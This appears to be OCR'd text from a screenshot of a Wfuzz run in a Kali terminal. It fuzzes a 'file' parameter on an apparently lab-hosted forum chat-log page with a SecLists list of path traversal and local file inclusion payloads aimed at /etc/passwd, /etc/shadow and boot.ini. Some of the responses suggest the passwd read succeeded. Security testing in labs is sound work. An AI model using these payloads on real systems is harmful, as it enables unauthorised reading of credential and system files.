 root@kal-el:/media/sf_shared/SecLists-master/Fuzzing/LFI
File Actions Edit View Help
root@kal-el:/…/sf_shared/csl root@kal-el:/…er/Fuzzing/LFI
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: https://office.csl/forum/chatlogs/chatlogs.php?file=FUZZ
Total requests: 868
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000001:   200        27 L     63 W     1095 Ch     "/.../.../.../.../.../"
000000003:   200        27 L     63 W     1095 Ch     "%00../../../../../../etc/passwd"
000000004:   200        27 L     63 W     1095 Ch     "%00/etc/passwd%00"
000000006:   200        27 L     63 W     1095 Ch     "%00/etc/shadow%00"
000000007:   200        27 L     63 W     1095 Ch     "%0a/bin/cat%20/etc/passwd"
000000008:   200        27 L     63 W     1095 Ch     "%0a/bin/cat%20/etc/shadow"
000000002:   200        27 L     63 W     1095 Ch     "\…..\\\…..\\\…..\\\"
000000005:   200        27 L     63 W     1095 Ch     "%00../../../../../../etc/shadow"
000000009:   200        27 L     63 W     1095 Ch     "/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00"
000000011:   200        27 L     63 W     1095 Ch     "%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00"
000000014:   200        27 L     63 W     1095 Ch     "/../../../../../../../../%2A"
000000010:   200        27 L     63 W     1095 Ch     "%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%  25%5c..%25%5c..%00"
000000012:   200        27 L     63 W     1095 Ch     "%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%    25%5c..%25%5c..%255cboot.ini
"
000000013:   200        27 L     63 W     1095 Ch     "/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..winnt/desktop.in
i"
000000015:   200        27 L     63 W     1095 Ch     "/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/boot.ini"
000000016:   200        59 L     105 W    2766 Ch     "/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
000000017:   200        27 L     63 W     1095 Ch     "/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/shadow"
000000018:   200        59 L     105 W    2766 Ch     "..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd"
000000019:   200        27 L     63 W     1095 Ch     "..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow"
000000020:   200        27 L     63 W     1095 Ch     "..%2F..%2F..%2F%2F..%2F..%2F%2Fvar%2Fnamed"
000000023:   200        27 L     63 W     1095 Ch     "=3D “/..” . “%2f.."
000000022:   200        27 L     63 W     1095 Ch     "..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow"
000000024:   200        27 L     63 W     1095 Ch     "..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/boot.ini"
000000021:   200        59 L     105 W    2766 Ch     "..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd"
000000026:   200        27 L     63 W     1095 Ch     "/admin/install.php"
VBox_GAs_…